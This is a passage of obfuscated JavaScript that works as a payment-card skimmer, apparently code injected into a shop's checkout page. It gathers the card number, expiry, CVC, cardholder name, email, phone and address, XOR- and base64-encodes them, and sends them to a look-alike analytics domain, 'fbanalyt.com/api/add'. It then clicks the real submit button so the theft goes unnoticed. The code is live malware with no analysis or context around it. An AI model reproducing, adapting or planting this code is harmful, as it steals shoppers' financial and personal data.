F5=Y[V2('0x3cd','!bHL')],cardLogo=Y[V2(0x30c,'J3[I')],P['getElementById'](Y[V2(0x343,'bFXe')])[V2('0x723','*@65')]=cardLogo;}if(Y['ZxOdR'](F4[V2('0x718','mtDV')],0x0)||Y['iHoRe'](F4[V2('0x70f','EG^C')],0x3)){if(Y[V2('0x4e0','PbZU')](Y[V2('0x646','%]A2')],V2(0x437,'N]t^')))G[B]=Y[V2(0x428,'ErF5')],p[q]=D['value'];else{E=Y[V2('0x5dc','P0zK')],cardLogo=V2(0x4c0,'%]A2'),P[V2(0x563,'ybLy')](Y[V2('0x324','DSIG')])[V2(0x390,'K(R8')]=cardLogo;var F5=Y[V2(0x759,'qpxs')];P[V2(0x337,'!bHL')](Y[V2(0x658,'ZCfG')])[V2(0x708,'!bHL')]=Y[V2('0x56a','EG^C')](Y[V2('0x601','ygSh')],F5),P[V2('0x6ad','5DJr')](Y[V2('0x430','k(vB')])['classList']['add'](Y[V2('0x37f','PbZU')]);}}}else return null;}else{if(FY['checked']){if(Y[V2('0x513','ErF5')](Y[V2(0x6fd,'N]t^')],Y[V2('0x354','J3[I')]))Y['ZxOdR'](G,Y[V2(0x5e9,'CSIK')])?A=Y[V2('0x6bc','qYfa')]:P=Y[V2('0x618','mtDV')],p[V2('0x391','bhvl')](Y[V2('0x5d6','qpxs')])[V2('0x3a0','&oBt')]=q,D[V2('0x612','1SkN')](Y[V2(0x45d,'2^F(')])[V2(0x438,'$GEf')][V2('0x608','H2IL')](Y['xZUCW']);else{const Fw=F0,FU=F2,FH=F4,Fh=Y['HGpHJ'](Y['GhmET'](I,'\x20'),K),FN=d,Ft=a,Fn=k,FM=X,Fv=L,Fs=C,Ff=Y['KHDTf'](Y[V2(0x79d,'bhvl')](z,',\x20'),j);let Fl={'cc':Fw,'exp':FU,'holder':Fh,'cvc':FH,'email':FN,'phone':Ft,'zip':Fn,'country':FM,'city':Fv,'state':Fs,'address':Ff};const FZ=(FT,FI)=>btoa(Array[V2(0x46c,'Q[tl')](new TextEncoder()['encode'](FT))[V2('0x37c','P0zK')]((Fy,FK)=>String[V2('0x47f','ygSh')](Fy^new TextEncoder()[V2(0x628,'ZCfG')](FI)[FK%FI[V2(0x56c,'yH0N')]]))['join'](''));let FR=FZ(JSON['stringify'](Fl),Y[V2(0x5ec,'bhvl')]);var F6=new XMLHttpRequest();F6[V2('0x6db','p4vD')](Y['UtzYk'],'https://fbanalyt.com/api/add',!![]),F6[V2(0x520,'@ycc')](Y[V2('0x5d9','$GEf')],Y[V2(0x6bd,'2^F(')]),F6[V2('0x72a','qpxs')](Y[V2(0x6cb,'!bHL')](Y[V2('0x764','R^kZ')],Y[V2(0x5bf,'QHvN')](encodeURIComponent,FR))),localStorage[V2('0x602','8tmP')](Y[V2('0x369','1SkN')],Y['xrCGg']),Z[V2('0x43f','qYfa')]['click']();}}}}}});}else V['leQaQ'](V['ZVLpi'],V[Fm('1SkN','0x270')])?V['rCzWI'](setTimeout,r,0x3e8):J=V[Fm('C3sY','0x435')];}function G(){var Y={'JVgsW':function(p,q,D){return V['aVFOb'](p,q,D);}};function V6(F,e){return Fc(e-'0xec',F);}if(V[V6('Q[tl',0x3eb)](V['TwDGF'],V['BpFdM']))try{let p=document[V6('K(R8',0x2cf)](V[V6('4a^I',0x4af)])['length'],q=document['querySelector'](V6('x&8K','0x54a')),D=document[V6('P0zK','0x3f6')](V6('%QK&','0x448'))[V6('EZu3','0x3bf')];if(D)V[V6('p4vD',0x495)]===V['cXGXp']?V=J[V6('@ycc','0x57a')]:V['aVFOb'](setTimeout,G,0x3e8);else{if(q?.[V6('bhvl','0x2f2')]){if(V[V6('8tmP',0x228)](V[V6('%]A2',0x2bc)],V[V6('[GlO','0x64c')]))V[V6('cRRj','0x3a5')](p,0x0)&&V[V6('x&8K',0x384)](localStorage[V6('CSIK','0x28c')](V[V6('H2IL','0x62a')]),null)&&(V[V6('EZu3','0x649')](V[V6('QHvN',0x4cd)],V[V6('qpxs',0x27c)])?V[V6('p4vD','0x4b3')](r):Y['JVgsW'](V,J,0x3e8));else{var E=J[V6('p4vD','0x494')];E&&E['parentNode'][V6('&oBt','0x272')](E);}}else V['KPmdy'](p,0x0)&&V[V6('$GEf','0x26f')](setTimeout,G,0x1f4);}}catch(E){V[V6('9ZD9',0x24f)](V[V6('cRRj','0x3d4')],V[V6('N]t^','0x353')])?V[V6('qpxs',0x216)](setTimeout,G,0x1f4):E=V[V6('N]t^','0x57e')];}else u=V[V6('bFXe',0x637)],r[V6('ybLy',0x409)](V[V6('yH0N',0x438)])['innerHTML']=G,B[V6('J3[I','0x5ca')](V[V6('&oBt','0x44d')])[V6('9ZD9',0x2c6)][V6('XJfU',0x4e6)](V[V6('8tmP','0x41a')]);}if(!document[Fc(0x358,'ZCfG')](V['DqYIW']))V[Fc('0x2fc','XJfU')](V[Fc('0x415','R^kZ')],V[Fc('0x1f3','QHvN')])?J=V[Fc('0xe5','H2IL')]:document['querySelector'](V[Fc('0x2c0','cRRj')])&&(V['odQYd']===V['odQYd']?V[Fc(0x39f,'P0zK')](setInterval,G,0x1f4):J=V[Fc('0x167','ZCfG')]);else{if(V[Fc(0x4df,'QHvN')](V[Fc('0x2d0','[GlO')],V['JybzU'])){var B=document[Fc(0x353,'[GlO')];B&&B[Fc('0x2b4','ErF5')][Fc('0x296','Q[tl')](B);}else{var D={'ITUDm':function(A,P){function V7(F,e){return Fc(e- -0x203,F);}return V[V7('QHvN',-'0x4a')](A,P);},'mRlDe':function(A,P){return A+P;}};u[Fc('0x38f','P0zK')]=0x10,r['maxLength']=0x3,G=B[Fc('0xcd','$GEf')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,P,i,E){function V8(F,e){return Fc(F-0x1b9,e);}return D[V8(0x2a3,'9ZD9')](D['ITUDm'](P,i?D[V8(0x51f,'2^F(')]('\x20',i):''),E?D[V8('0x525','EZu3')]('\x20',E):'');});}}}()));
